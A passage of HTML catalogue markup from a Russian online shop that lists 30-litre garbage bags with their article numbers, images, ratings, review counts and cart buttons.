                    <span  itemprop="name">Пакеты для мусора 30 литров Professional прозрачные (ПНД, 6 мкм, в рулоне 50 штук, 47х57 см), GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.39</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_756_e7e23067e5127ebe8ec742c0ea82d09f_quantity"
                                   name="quantity"
                                   value="30"
                                   min="30">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_xZaqJK'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_756_e7e23067e5127ebe8ec742c0ea82d09f_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="756">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="756" data-id="756">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_xZaqJK'-->
        
        <div class="hidden">
            <span id="bx_3487917369_756_e7e23067e5127ebe8ec742c0ea82d09f_secondpict"></span>
            <span id="bx_3487917369_756_e7e23067e5127ebe8ec742c0ea82d09f_pict_slider"></span>
            <span id="bx_3487917369_756_e7e23067e5127ebe8ec742c0ea82d09f_price"></span>
            <span id="bx_3487917369_756_e7e23067e5127ebe8ec742c0ea82d09f_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_7764_db63f2a783ba71e8a375390e75b57b62" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="28"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_7764_db63f2a783ba71e8a375390e75b57b62_pict" href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-30-litrov-20-shtuk-pnd-zelenye-12-mkm/" class="detail-slider" data-src="/upload/iblock/09e/09e28b17160d090179e0af7efcb0a4e2.jpg">
                <span class="image">
                                    <img src="/upload/iblock/09e/09e28b17160d090179e0af7efcb0a4e2.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>bio302005</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-30-litrov-20-shtuk-pnd-zelenye-12-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора биоразлагаемые 30л, 12 мкм, 20 шт. ПНД, зеленые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_7764_db63f2a783ba71e8a375390e75b57b62_quantity"
                                   name="quantity"
                                   value="20"
                                   min="20">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_SgwzdU'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_7764_db63f2a783ba71e8a375390e75b57b62_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7764">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7764" data-id="7764">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_SgwzdU'-->
        
        <div class="hidden">
            <span id="bx_3487917369_7764_db63f2a783ba71e8a375390e75b57b62_secondpict"></span>
            <span id="bx_3487917369_7764_db63f2a783ba71e8a375390e75b57b62_pict_slider"></span>
            <span id="bx_3487917369_7764_db63f2a783ba71e8a375390e75b57b62_price"></span>
            <span id="bx_3487917369_7764_db63f2a783ba71e8a375390e75b57b62_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_7754_c9e3e7f526fe8ce3c66b28fc6545ffc6" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="29"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_7754_c9e3e7f526fe8ce3c66b28fc6545ffc6_pict" href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-30-litrov-20-shtuk-pvd-zelenye-30-mkm/" class="detail-slider" data-src="/upload/iblock/cc1/cc146a4cfd7be047fc2d0b5821decdbe.jpg">
                <span class="image">
                                    <img src="/upload/iblock/cc1/cc146a4cfd7be047fc2d0b5821decdbe.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>bio3020155</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-30-litrov-20-shtuk-pvd-zelenye-30-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора биоразлагаемые 30л, 30 мкм, 20 шт. ПВД, зеленые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_7754_c9e3e7f526fe8ce3c66b28fc6545ffc6_quantity"
                                   name="quantity"
                                   value="40"
                                   min="40">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_vJo2ci'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_7754_c9e3e7f526fe8ce3c66b28fc6545ffc6_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7754">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7754" data-id="7754">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_vJo2ci'-->
        
        <div class="hidden">
            <span id="bx_3487917369_7754_c9e3e7f526fe8ce3c66b28fc6545ffc6_secondpict"></span>
            <span id="bx_3487917369_7754_c9e3e7f526fe8ce3c66b28fc6545ffc6_pict_slider"></span>
            <span id="bx_3487917369_7754_c9e3e7f526fe8ce3c66b28fc6545ffc6_price"></span>
            <span id="bx_3487917369_7754_c9e3e7f526fe8ce3c66b28fc6545ffc6_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_45_d2013c41b5b9a8d7c906d51b6390ed53" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="30"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_45_d2013c41b5b9a8d7c906d51b6390ed53_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-25-mkm-v-pachkakh/" class="detail-slider" data-src="/upload/iblock/9cf/9cf9905e2f8c504b8909cc27d811fd86.jpg">
                <span class="image">
                                    <img src="/upload/iblock/9cf/9cf9905e2f8c504b8909cc27d811fd86.jpg"/ alt="image">
                                    <img src="/upload/iblock/48b/48b49b47b95b5918a19d50dac85b531d.JPEG"/ alt="image">
                                    <img src="/upload/iblock/c3e/c3ed407febeda35603d62725ed568af5.jpg"/ alt="image">
                                    <img src="/upload/iblock/371/371250ceda8a281e7fac6805063bb8b4.jpg"/ alt="image">
                                    <img src="/upload/iblock/848/848f5f9dae48f56b991f5c65db77c838.jpg"/ alt="image">
                                    <img src="/upload/iblock/ef2/ef2b4bb05ff1c02965509ead7c45a581.jpg"/ alt="image">
                                    <img src="/upload/iblock/a2a/a2a8c7ecf0da6fe58d912a393a6e1f0d.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ПЛ30013</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-25-mkm-v-pachkakh/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л 50х60, 25 мкм, черные, ПВД в пачках 10 пачек по 100 штук, усиленные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_45_d2013c41b5b9a8d7c906d51b6390ed53_quantity"
                                   name="quantity"
                                   value="1000"
                                   min="1000">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_NYUM8t'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_45_d2013c41b5b9a8d7c906d51b6390ed53_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="45">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="45" data-id="45">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_NYUM8t'-->
        
        <div class="hidden">
            <span id="bx_3487917369_45_d2013c41b5b9a8d7c906d51b6390ed53_secondpict"></span>
            <span id="bx_3487917369_45_d2013c41b5b9a8d7c906d51b6390ed53_pict_slider"></span>
            <span id="bx_3487917369_45_d2013c41b5b9a8d7c906d51b6390ed53_price"></span>
            <span id="bx_3487917369_45_d2013c41b5b9a8d7c906d51b6390ed53_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_46_bb79da3efacce894e211e1e17cdeed55" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="31"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_46_bb79da3efacce894e211e1e17cdeed55_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-45-mkm-v-pachkakh/" class="detail-slider" data-src="/upload/iblock/e60/e6017f5d075ff318a9e1e6fd5c24fc3b.jpg">
                <span class="image">
                                    <img src="/upload/iblock/e60/e6017f5d075ff318a9e1e6fd5c24fc3b.jpg"/ alt="image">
                                    <img src="/upload/iblock/d4d/d4d0e6469338a4dd3ec5137d1f37cf1c.JPEG"/ alt="image">
                                    <img src="/upload/iblock/fa3/fa3de2f92c83d7780e82dc922e9351c2.jpg"/ alt="image">
                                    <img src="/upload/iblock/ea9/ea904b902e5d923afa12da5a570facb8.jpg"/ alt="image">
                                    <img src="/upload/iblock/2b0/2b0f183d00d5d36ce17a7d2ec6f0782d.jpg"/ alt="image">
                                    <img src="/upload/iblock/548/548e12a04e98814207a46333f539ced3.jpg"/ alt="image">
                                    <img src="/upload/iblock/bfc/bfc5f0563b6a2560c4939c0986512bc9.jpg"/ alt="image">
                                    <img src="/upload/iblock/330/330d421bd30dfad396725705cd4428ea.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ПЛ30022</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-45-mkm-v-pachkakh/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 литров, 45 мкм, в пачках 500 шт. черные, 2 х слойные до 25 кг.</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.52</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_46_bb79da3efacce894e211e1e17cdeed55_quantity"
                                   name="quantity"
                                   value="500"
                                   min="500">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_oHqBbC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_46_bb79da3efacce894e211e1e17cdeed55_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="46">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="46" data-id="46">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_oHqBbC'-->
        
        <div class="hidden">
            <span id="bx_3487917369_46_bb79da3efacce894e211e1e17cdeed55_secondpict"></span>
            <span id="bx_3487917369_46_bb79da3efacce894e211e1e17cdeed55_pict_slider"></span>
            <span id="bx_3487917369_46_bb79da3efacce894e211e1e17cdeed55_price"></span>
            <span id="bx_3487917369_46_bb79da3efacce894e211e1e17cdeed55_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13577_f67c6df095709f74dd36604ae4a027b6" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="32"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_13577_f67c6df095709f74dd36604ae4a027b6_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-pvd-30l-100-mkm/" class="detail-slider" data-src="/upload/iblock/938/fapvj38ingcusdv1cf8smxion5gzhm4a.jpg">
                <span class="image">
                                    <img src="/upload/iblock/938/fapvj38ingcusdv1cf8smxion5gzhm4a.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>100137</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-pvd-30l-100-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора ПВД 30л 100 мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                                         <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13577_f67c6df095709f74dd36604ae4a027b6_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_Om2Pti'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13577" data-id="13577">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_Om2Pti'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13577_f67c6df095709f74dd36604ae4a027b6_secondpict"></span>
            <span id="bx_3487917369_13577_f67c6df095709f74dd36604ae4a027b6_pict_slider"></span>
            <span id="bx_3487917369_13577_f67c6df095709f74dd36604ae4a027b6_price"></span>
            <span id="bx_3487917369_13577_f67c6df095709f74dd36604ae4a027b6_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13627_e95bcee12922c8414207460d1d8e44f4" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="33"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_13627_e95bcee12922c8414207460d1d8e44f4_pict" href="/catalog/meshki-dlya-musora-pnd/meshki-dlya-musora-pnd-30l-10-mkm/" class="detail-slider" data-src="/upload/iblock/ef4/lk0oa1em0esb2b50zmjifjfo7b6hmfs2.jpg">
                <span class="image">
